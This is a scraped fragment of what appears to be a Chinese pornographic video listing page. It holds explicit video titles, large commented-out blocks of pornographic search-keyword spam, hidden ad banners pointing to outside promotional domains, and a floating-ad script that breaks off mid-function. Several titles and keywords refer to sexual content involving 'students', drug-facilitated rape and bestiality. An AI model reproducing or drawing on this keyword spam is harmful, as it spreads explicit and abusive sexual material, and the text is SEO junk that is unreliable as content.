    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/90fbcf861fa083ed0b52a755307b00cd.jpg" alt="337亚洲人休艺术-理论色影院"/><span class="time">01-14</span><span class="icons">10.0分</span></a> </div><p><a href="/gggkr/254962-43.html" class="async decr">337亚洲人休艺术-理论色影院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254961-52.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/03218a2b1e2c636589894a95b79ef6cd.jpg" alt="www欧美大黄色-免费VA国产高清大片在线"/><span class="time">01-14</span><span class="icons">1.0分</span></a> </div><p><a href="/gggkr/254961-52.html" class="async decr">www欧美大黄色-免费VA国产高清大片在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254960-43.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/de4e7a5a8ab1e85534eec3b9ebb834e9.jpg" alt="亚洲天堂网黄色"/><span class="time">01-14</span><span class="icons">5.0分</span></a> </div><p><a href="/gggkr/254960-43.html" class="async decr">亚洲天堂网黄色</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254959-48.html" id="showlink-25" class="async">
    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/2519ec75b543a3df0cf643cc8b332cf6.jpg" alt="d越小越水多-日日躁一区视频"/><span class="time">01-14</span><span class="icons">9.0分</span></a> </div><p><a href="/gggkr/254959-48.html" class="async decr">d越小越水多-日日躁一区视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254958-47.html" id="showlink-26" class="async">
    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/1bde7c10236d468578595621efaae749.jpg" alt="午夜私人福利-欧美成aⅴ"/><span class="time">01-14</span><span class="icons">9.0分</span></a> </div><p><a href="/gggkr/254958-47.html" class="async decr">午夜私人福利-欧美成aⅴ</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254957-76.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/f36413646790079868f393df58ec1861.jpg" alt="色女福利导航-国产日韩AⅤ精品一区二区"/><span class="time">01-14</span><span class="icons">6.0分</span></a> </div><p><a href="/gggkr/254957-76.html" class="async decr">色女福利导航-国产日韩AⅤ精品一区二区</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254956-45.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/75ad06c7c32dcae891f4040344d19da0.jpg" alt="午夜Av在线免安装-在线看黄视频的网站"/><span class="time">01-14</span><span class="icons">8.0分</span></a> </div><p><a href="/gggkr/254956-45.html" class="async decr">午夜Av在线免安装-在线看黄视频的网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254955-76.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/eff2ca2fefeb7512022986b0a9d01bb4.jpg" alt="加勒比AV东京熟-精品处破学生在线观看"/><span class="time">01-14</span><span class="icons">3.0分</span></a> </div><p><a href="/gggkr/254955-76.html" class="async decr">加勒比AV东京熟-精品处破学生在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254954-46.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/1cba5ed5b1f982905a80e7c757e03a69.jpg" alt="国产深夜福利精品-欧美精品小电影在线"/><span class="time">01-14</span><span class="icons">3.0分</span></a> </div><p><a href="/gggkr/254954-46.html" class="async decr">国产深夜福利精品-欧美精品小电影在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254953-43.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/f51faec6835a26fc868a800e6a6f9124.jpg" alt="日韩欧美国产综合AⅤ视频-毛片免看"/><span class="time">01-14</span><span class="icons">6.0分</span></a> </div><p><a href="/gggkr/254953-43.html" class="async decr">日韩欧美国产综合AⅤ视频-毛片免看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254952-76.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/62a22696d93bed472ceeea92177e9e5a.jpg" alt="无毛潮喷-狠狠爱亚洲一区"/><span class="time">01-14</span><span class="icons">3.0分</span></a> </div><p><a href="/gggkr/254952-76.html" class="async decr">无毛潮喷-狠狠爱亚洲一区</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/205.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一区高清在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲夜夜天天久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天草综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">深夜寂寞黄网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久久一本精品99久久精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美特黄一级高清免费的香蕉
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天堂网在线种子
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一本一本久久综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">蜜瓜午夜理论电影网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">av电影在线啊
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九九高清视频国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">葡京无码毛片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国内自排在线24页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">伊人久久综合精品无码AV专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色大成网站www久久九
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄网站色免费观看亚洲人片成年女人免
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">巨大黑人video
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲乱亚洲乱41p
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99热er国产精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">mv网站永久免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">成年人在线视频亚洲
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机黄色成年人毛片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">韩国和日本免费不卡在线V
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">18女人生活毛片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.久射射
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲精品欧美成年AⅤ网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">小次郎Aⅴ改
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线日本妇人成熟免费A√午夜红娘
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本精品这里只有精
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产色极品影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">鸡鸡福利导航
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色免费操逼视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">97在线视频网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机天堂影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欲女大乳勾引
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">他们绝对做了吧漫画
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久播播快播电影网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">无码专区-HEYZO 2177
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美人妻小说
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜福利区试看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线观看精品黄网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲最新无码中文字幕一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美精品亚洲精品日韩蜜月
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">23部杂乱小说
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩综合小视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩精品中文字幕欧美激情
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">韩国三级日本三级人妇久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美日韩亚洲一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">小蝌蚪视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩不卡性视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产一区二区三区在线视頻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜网站免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最近AV手机在线,
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕久久精品无码综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">三级无毒高清无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费啪啪啪网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久中文字幕亚洲精品视色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">蕉久视频在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲国产美女久久久久久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">男人的天堂亚洲日韩欧美激情
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲短视频国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色拍自偷自拍首色99页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">avove在哪直播
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品无码视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">可以免费看看到A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">香港欠久国产影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品欧美日日躁
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">高清热久久无码av
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">伊人网在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费国产在线视频入口
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美在线一区二区视频网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">放荡的女医生BD
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本护士后坐式作爱动态图
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费欧美在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲日韩洋土豪伊a
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91潮喷在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">288动漫网有黄
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">性色av极品无码专区亚洲
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">理论无码2019
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲视频免费看
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/gggkr/247433-42.html" title="中文字幕精品一区久久久久-亚洲一级,日本一级在线播放 " style="color: white;text-decoration: none;">中文字幕精品一区久久久久-亚洲一级,日本一级在线播放</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247451-42.html" title="精品视频精品视频26-雪花影院三级 " style="color: white;text-decoration: none;">精品视频精品视频26-雪花影院三级</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247468-42.html" title="草莓网网站 " style="color: white;text-decoration: none;">草莓网网站</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247496-42.html" title="中文无码二区 " style="color: white;text-decoration: none;">中文无码二区</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247497-42.html" title="亚洲精品福利网-另类图片 小说 亚洲无码 综合网 " style="color: white;text-decoration: none;">亚洲精品福利网-另类图片 小说 亚洲无码 综合网</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247504-42.html" title="中文字幕日韩精品欧美丁香-丁香五月婷婷激情啪 " style="color: white;text-decoration: none;">中文字幕日韩精品欧美丁香-丁香五月婷婷激情啪</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247514-42.html" title="草蜢在线观看免费 " style="color: white;text-decoration: none;">草蜢在线观看免费</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247519-42.html" title="国产午夜福利免费视频不卡片 " style="color: white;text-decoration: none;">国产午夜福利免费视频不卡片</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247641-42.html" title="老司机午夜福利剧场-九八色影院 " style="color: white;text-decoration: none;">老司机午夜福利剧场-九八色影院</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247643-42.html" title="午夜福利亚洲精品系列-99国产无码在线观看 " style="color: white;text-decoration: none;">午夜福利亚洲精品系列-99国产无码在线观看</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247710-42.html" title="欧美性爱1997 " style="color: white;text-decoration: none;">欧美性爱1997</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247712-42.html" title="丝袜色播综合-老司机深夜免费网站 " style="color: white;text-decoration: none;">丝袜色播综合-老司机深夜免费网站</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247714-42.html" title="欧美性爱人妻小说网 " style="color: white;text-decoration: none;">欧美性爱人妻小说网</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247718-42.html" title="欧美性爱在线破处-日韩最新地址发布 " style="color: white;text-decoration: none;">欧美性爱在线破处-日韩最新地址发布</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247721-42.html" title="最新精品国偷自产在线观看 " style="color: white;text-decoration: none;">最新精品国偷自产在线观看</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247745-42.html" title="午夜AA无码-yy777 " style="color: white;text-decoration: none;">午夜AA无码-yy777</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247751-42.html" title="国产精品63p-黄色大片试看222 " style="color: white;text-decoration: none;">国产精品63p-黄色大片试看222</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247784-42.html" title="九七操逼网站-欧洲激情国产一区二区在线观看 " style="color: white;text-decoration: none;">九七操逼网站-欧洲激情国产一区二区在线观看</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/gggkr/247808-42.html" title="外国老太XX " style="color: white;text-decoration: none;">外国老太XX</a><a>|</a>
       <a class="/" rel="nofollow" href="/gggkr/247872-42.html" title="色导航站-高清AⅤ在线播发 " style="color: white;text-decoration: none;">色导航站-高清AⅤ在线播发</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       一区高清在线视频
 |
       日韩高清 中文无码
 |
       欧美在线观看白浆
 |
       中文字幕国产视频
 |
       老司机爽爽福利大全
 |
       好疼好难受好硬视频
 |
       色色站色婷婷
 |
       亚洲AV午夜成人片
 |
       国产百度云泄密露脸
 |
       国产欧美精品一区AⅤ影院
 |
       黄色免费大全网站
 |
       美女午夜视频网站
 |
       欧美Aⅴ精品国产
 |
       国内自排在线24页
 |
       日韩午夜理论电影无码观看
 |
       日韩一级黄片视频
 |
       欧美成aⅴ人在线视频
 |
       网红仙仙桃自慰喷水
 |
       人妻在线激情视频
 |
       插嫩穴女视频
 |
       日本超黄a片
 |
       人妻系列无码专区久久五月天
 |
       免费爱爱1000部
 |
       啊V小视频在线播放午夜福利高清
 |
       欧美巨屌
 |
       在线国产福利小视频
 |
       女人18毛片水在线
 |
       在线免费观看不卡av电影
 |
       福利站AV
 |
       醉酒无套自拍
 |
       日本人的六九视频
 |
       制服诱惑综合网
 |
       肥臀无码熟女高清视频播放
 |
       亚洲欧美国产国产综合一区
 |
       中文黑白亚洲无码
 |
       最近中文字幕2018
 |
       午夜AV免费网站
 |
       岛国天堂无码2018免费
 |
       最新亚洲色大成网站
 |
       伊人无码视频
 |
       人妻一本网
 |
       韩国精品久久久久经典三级
 |
       国产av电影院
 |
       亚洲最大的色老汉电影av网站
 |
       深夜福利看尤物视频
 |
       肉欲 金銮殿
 |
       无码专区人妻糸列日韩精品
 |
       男女牲交作爱图
 |
       产品亚洲色网站
 |
       欧美老熟妇牲交大全视频中文
 |
       一级黄色亚洲美女99久久久免费片
 |
       日韩激情A片在线观看一卡二卡
 |
       日韩久久综合色
 |
       欧美生活性色
 |
       日韩香港欧美三级片
 |
       日本极品资源色色
 |
       午夜诱惑动漫版日本的或者是韩国的
 |
       涩涩爱影院
 |
       琪琪的原色网站
 |
       中文字幕电影第一页
 |
       十八禁羞羞爽爽爽网站流畅
 |
       中文有码在线观看
 |
       国内自拍欧美性爱
 |
       无限免费观看看视频
 |
       粉嫩美穴在线观看
 |
       夜射影视
 |
       自慰潮喷在线观看
 |
       日韩无码中文字幕xxxx
 |
       香蕉伊在线视频精品
 |
       亚洲V日本V天堂V
 |
       九九综合九色
 |
       黄色大片国产av
 |
       国产视频自线一区
 |
       激情网站在线观看
 |
       欧美片国产片另类
 |
       国产黄三级高清在线观看播放
 |
       japenses 日本熟妇
 |
       黄30分钟网站
 |
       影音先锋三原穗花
 |
       午夜A片久久久
 |
       亚洲黄色福利h网站在线看
 |
       亚洲日产777国产片源永久vip
 |
       成人精品在线网站
 |
       九九热免费视屏
 |
       五月激情久久破
 |
       日夲一级无码片
 |
       av潮喷大喷水系列void
 |
       99re久久最新网域获取
 |
       视频人成免费
 |
       2019无码电影
 |
       无码中文字幕热热久久
 |
       一区二区三区人妻
 |
       白嫩尤物Av
 |
       伊人大相蕉在线看动漫Av
 |
       色啦啦av综合
 |
       bale视频
 |
       欧美在线播放免费人成视频
 |
       三妻四妾电影韩国
 |
       亚洲欧洲久久精品
 |
       男人视频网
 |
       色婷婷我也去俺也去
 |
       a网站在线观看
 |
       亚洲无码另类色图
 |
       精品综合亚洲av三级片迷奸在线观看
 |
       国产黄色片在线播放
 |
       亚洲色国产剧情
 |
       久久6视频观看
 |
       色天天综合色
 |
       欧美丝袜视频
 |
       亚洲色大成网站www下面看
 |
       久99久热
 |
       深夜视频网址
 |
       久久综合网视频
 |
       宅男天堂亚洲一区二区三区
 |
       97久久精品人人澡人人爽
 |
       东方导航800av
 |
       亚洲精品色无码
 |
       亚洲国产午夜理论片2020
 |
       欧美午夜福利不卡电影
 |
       免费芒果精品视频
 |
       又大又长又黄片
 |
       无码人妻 在线视频
 |
       女+八毛片
 |
       思瑞网红
 |
       尤物午夜影院色
 |
       亚洲欧美性爱小说
 |
       污污出水视频
 |
       老司机免费2018
 |
       被草18P
 |
       国产精品1024视频下载
 |
       欧美成人精品第一区二区三区
 |
       日韩一区二区三区精品视频第
 |
       台湾vps
 |
       午夜综合网
 |
       性生活无码电影院
 |
       午夜宫欧美
 |
       高清无码999
 |
       亚洲经典日韩欧美在线一区
 |
       一级午夜视频
 |
       久久久爰久久久香蕉
 |
       欧美人与动ZOZ0
 |
       两个人视频免费观看
 |
       任我爽在线视频精品爽538
 |
       亚洲欧美美女青涩视频
 |
       老湿影院污
 |
       日本动漫爆乳H动漫无遮挡3D
 |
       久色九热久
 |
       日本亚洲区色网站
 |
       天天噜噜网站
 |
       99久久6宗合
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
